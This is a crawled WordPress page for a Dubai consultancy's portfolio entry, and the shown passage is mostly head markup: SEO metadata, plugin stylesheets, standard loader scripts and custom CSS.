

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://aurra.ae/portfolio/villa-in-mirdiff-2/
body_size: 14754
content:
<!DOCTYPE html>
<html lang="en-US" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://aurra.ae/xmlrpc.php">
	<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO Premium plugin v15.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Knocker - Aurra Consultancy Services</title>
	<meta name="robots" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
	<link rel="canonical" href="https://aurra.ae/portfolio/villa-in-mirdiff-2/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Knocker - Aurra Consultancy Services" />
	<meta property="og:url" content="https://aurra.ae/portfolio/villa-in-mirdiff-2/" />
	<meta property="og:site_name" content="Aurra Consultancy Services" />
	<meta property="article:modified_time" content="2023-11-18T07:15:32+00:00" />
	<meta property="og:image" content="https://aurra.ae/wp-content/uploads/2023/11/14.png" />
	<meta property="og:image:width" content="1238" />
	<meta property="og:image:height" content="844" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://aurra.ae/#website","url":"https://aurra.ae/","name":"Aurra Consultancy Services","description":"","potentialAction":[{"@type":"SearchAction","target":"https://aurra.ae/?s={search_term_string}","query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://aurra.ae/portfolio/villa-in-mirdiff-2/#primaryimage","inLanguage":"en-US","url":"https://aurra.ae/wp-content/uploads/2023/11/14.png","width":1238,"height":844},{"@type":"WebPage","@id":"https://aurra.ae/portfolio/villa-in-mirdiff-2/#webpage","url":"https://aurra.ae/portfolio/villa-in-mirdiff-2/","name":"Knocker - Aurra Consultancy Services","isPartOf":{"@id":"https://aurra.ae/#website"},"primaryImageOfPage":{"@id":"https://aurra.ae/portfolio/villa-in-mirdiff-2/#primaryimage"},"datePublished":"2023-11-17T09:06:24+00:00","dateModified":"2023-11-18T07:15:32+00:00","inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://aurra.ae/portfolio/villa-in-mirdiff-2/"]}]}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//maps.google.com' />
<link rel="alternate" type="application/rss+xml" title="Aurra Consultancy Services &raquo; Feed" href="https://aurra.ae/feed/" />
<link rel="alternate" type="application/rss+xml" title="Aurra Consultancy Services &raquo; Comments Feed" href="https://aurra.ae/comments/feed/" />
<link rel="alternate" type="text/calendar" title="Aurra Consultancy Services &raquo; iCal Feed" href="https://aurra.ae/events/?ical=1" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/aurra.ae\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='gs-swiper-css' href='https://aurra.ae/wp-content/plugins/gs-logo-slider/assets/libs/swiper-js/swiper.min.css?ver=3.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='gs-tippyjs-css' href='https://aurra.ae/wp-content/plugins/gs-logo-slider/assets/libs/tippyjs/tippy.css?ver=3.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='gs-logo-public-css' href='https://aurra.ae/wp-content/plugins/gs-logo-slider/assets/css/gs-logo.min.css?ver=3.8.2' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://aurra.ae/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='wp-components-css' href='https://aurra.ae/wp-includes/css/dist/components/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-preferences-css' href='https://aurra.ae/wp-includes/css/dist/preferences/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-editor-css' href='https://aurra.ae/wp-includes/css/dist/block-editor/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-block-editor-inline-css' type='text/css'>
    
        .gslogo--toolbar {
            padding: 20px;
            border: 1px solid #1f1f1f;
            border-radius: 2px;
        }

        .gslogo--toolbar label {
            display: block;
            margin-bottom: 6px;
            margin-top: -6px;
        }

        .gslogo--toolbar select {
            width: 250px;
            max-width: 100% !important;
            line-height: 42px !important;
        }

        .gslogo--toolbar .gs-logo-slider-block--des {
            margin: 10px 0 0;
            font-size: 16px;
        }

        .gslogo--toolbar .gs-logo-slider-block--des span {
            display: block;
        }

        .gslogo--toolbar p.gs-logo-slider-block--des a {
            margin-left: 4px;
        }

        .editor-styles-wrapper .wp-block h3.gs_logo_title {
            font-size: 16px;
            font-weight: 400;
            margin: 0px;
            margin-top: 20px;
        }
    
        
</style>
<link rel='stylesheet' id='popup-maker-block-library-style-css' href='https://aurra.ae/wp-content/plugins/popup-maker/dist/packages/block-library-style.css?ver=dbea705cfafe089d65f1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='azc-tsh-css' href='https://aurra.ae/wp-content/plugins/azurecurve-toggle-showhide/style.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://aurra.ae/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://aurra.ae/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='elegant-font-css' href='https://aurra.ae/wp-content/plugins/goodlayers-core/plugins/elegant/elegant-font.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='gdlr-core-plugin-css' href='https://aurra.ae/wp-content/plugins/goodlayers-core/plugins/style.css?ver=1736263650' type='text/css' media='all' />
<link rel='stylesheet' id='gdlr-core-page-builder-css' href='https://aurra.ae/wp-content/plugins/goodlayers-core/include/css/page-builder.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='shc_style-css' href='https://aurra.ae/wp-content/plugins/show-hide-content/includes/css/shc_plugin_style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wpgmp-frontend-css' href='https://aurra.ae/wp-content/plugins/wp-google-map-plugin/assets/css/wpgmp_all_frontend.css?ver=4.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-v2-single-skeleton-css' href='https://aurra.ae/wp-content/plugins/the-events-calendar/build/css/tribe-events-single-skeleton.css?ver=6.15.14' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-v2-single-skeleton-full-css' href='https://aurra.ae/wp-content/plugins/the-events-calendar/build/css/tribe-events-single-full.css?ver=6.15.14' type='text/css' media='all' />
<link rel='stylesheet' id='tec-events-elementor-widgets-base-styles-css' href='https://aurra.ae/wp-content/plugins/the-events-calendar/build/css/integrations/plugins/elementor/widgets/widget-base.css?ver=6.15.14' type='text/css' media='all' />
<link rel='stylesheet' id='godaddy-styles-css' href='https://aurra.ae/wp-content/mu-plugins/vendor/wpex/godaddy-launch/includes/Dependencies/GoDaddy/Styles/build/latest.css?ver=2.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='gosign-readMore-block-frontend-css-css' href='https://aurra.ae/wp-content/plugins/gosign-readmore-toggle-text-block/blocks/style.min.css?ver=1680606764' type='text/css' media='all' />
<link rel='stylesheet' id='kingster-style-core-css' href='https://aurra.ae/wp-content/themes/kingster/css/style-core.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='kingster-custom-style-css' href='https://aurra.ae/wp-content/uploads/kingster-style-custom.css?1736263650&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='kingster-learnpress-css' href='https://aurra.ae/wp-content/themes/kingster/learnpress/kingster-learnpress.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='kingster-learnpress-pb-css' href='https://aurra.ae/wp-content/themes/kingster/learnpress/kingster-learnpress-pb.css?ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" src="https://aurra.ae/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://aurra.ae/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://aurra.ae/wp-content/plugins/azurecurve-toggle-showhide/jquery.js?ver=3.9.1" id="azc-tsh-js"></script>
<script type="text/javascript" src="https://aurra.ae/wp-content/plugins/gosign-readmore-toggle-text-block/assets/js/script.min.js?ver=6.8.3" id="gosign-readMore-block-backend-js-js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://aurra.ae/wp-content/themes/kingster/js/html5.js?ver=6.8.3" id="kingster-html5js-js"></script>
<![endif]-->
<script type="text/javascript" src="https://aurra.ae/wp-content/themes/kingster/learnpress/kingster-learnpress.js?ver=6.8.3" id="kingster-learnpress-js"></script>
<link rel="https://api.w.org/" href="https://aurra.ae/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://aurra.ae/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://aurra.ae/?p=8798' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://aurra.ae/wp-json/oembed/1.0/embed?url=https%3A%2F%2Faurra.ae%2Fportfolio%2Fvilla-in-mirdiff-2%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://aurra.ae/wp-json/oembed/1.0/embed?url=https%3A%2F%2Faurra.ae%2Fportfolio%2Fvilla-in-mirdiff-2%2F&#038;format=xml" />
<meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://aurra.ae"><link rel="alternate" href="https://aurra.ae/wp-json/tribe/events/v1/" /><meta name="generator" content="Elementor 3.34.2; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="bmi-version" content="2.0.0" />      <script defer type="text/javascript" id="bmip-js-inline-remove-js">
        function objectToQueryString(obj){
          return Object.keys(obj).map(key => key + '=' + obj[key]).join('&');
        }

        function globalBMIKeepAlive() {
          let xhr = new XMLHttpRequest();
          let data = { action: "bmip_keepalive", token: "bmip", f: "refresh" };
          let url = 'https://aurra.ae/wp-admin/admin-ajax.php' + '?' + objectToQueryString(data);
          xhr.open('POST', url, true);
          xhr.setRequestHeader("X-Requested-With", "XMLHttpRequest");
          xhr.onreadystatechange = function () {
            if (xhr.readyState === 4) {
              let response;
              if (response = JSON.parse(xhr.responseText)) {
                if (typeof response.status != 'undefined' && response.status === 'success') {
                  //setTimeout(globalBMIKeepAlive, 3000);
                } else {
                  //setTimeout(globalBMIKeepAlive, 20000);
                }
              }
            }
          };

          xhr.send(JSON.stringify(data));
        }

        document.querySelector('#bmip-js-inline-remove-js').remove();
      </script>
      <meta name="generator" content="Powered by Slider Revolution 6.5.20 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://aurra.ae/wp-content/uploads/2023/03/cropped-Aurra-Logo-blue-32x32.png" sizes="32x32" />
<link rel="icon" href="https://aurra.ae/wp-content/uploads/2023/03/cropped-Aurra-Logo-blue-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://aurra.ae/wp-content/uploads/2023/03/cropped-Aurra-Logo-blue-180x180.png" />
<meta name="msapplication-TileImage" content="https://aurra.ae/wp-content/uploads/2023/03/cropped-Aurra-Logo-blue-270x270.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			@font-face {
    font-family: 'CoconRegularFont';
    src: url('/wp-content/themes/kingster/fonts/CoconRegularFont.eot');
    src: url('/wp-content/themes/kingster/fonts/CoconRegularFont.eot') format('embedded-opentype'),
         url('/wp-content/themes/kingster/fonts/CoconRegularFont.woff2') format('woff2'),
         url('/wp-content/themes/kingster/fonts/CoconRegularFont.woff') format('woff'),
         url('/wp-content/themes/kingster/fonts/CoconRegularFont.ttf') format('truetype'),
         url('/wp-content/themes/kingster/fonts/CoconRegularFont.svg#CoconRegularFont') format('svg');
}
/*.gdlr-core-title-item .gdlr-core-title-item-title {
    font-family: 'CoconRegularFont' !important;
}
rs-module rs-layer, rs-module .rs-layer{font-family: 'CoconRegularFont' !important;}*/
.rs-module .rs-layer, .rs-module .rs-layer{font-family: Helvetica, sans-serif;}
.kingster-page-title-wrap .kingster-page-title-top-gradient {
    background: -webkit-linear-gradient(to top, rgba(0, 0, 0, 0), rgba(0, 0, 0, 1));
    background: -o-linear-gradient(to top, rgba(0, 0, 0, 0), rgba(0, 0, 0, 1));
    background: -moz-linear-gradient(to top, rgba(0, 0, 0, 0), rgba(0, 0, 0, 1));
    background: linear-gradient(to top, rgba(0, 0, 0, 0), #00000057) !important;
}

input::placeholder { 
  color: #fff !important;
}
textarea::placeholder { 
  color: #fff !important;
}
.gdlr-core-body .gdlr-core-load-more, .gdlr-core-body .gdlr-core-button, .kingster-body .kingster-button, .kingster-body input[type="button"], .kingster-body input[type="submit"] {
    background-color: #fb9c08; color:#062540;
}
.body{
  display:block;
}
h2, details{
  display:inline;
}

details {
  position:relative;
}
details summary {
  display:block;
  cursor: pointer;
